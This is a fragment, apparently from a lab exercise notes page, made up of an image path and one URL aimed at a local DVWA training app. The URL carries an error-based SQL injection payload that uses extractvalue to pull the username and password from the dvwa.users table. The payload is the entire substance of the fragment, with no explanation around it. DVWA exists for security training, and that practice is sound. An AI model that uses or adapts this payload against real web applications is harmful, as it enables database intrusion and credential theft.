 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select
concat_ws(':',user,password)  from dvwa.users  limit 0,1))) -- '&Submit=Submit#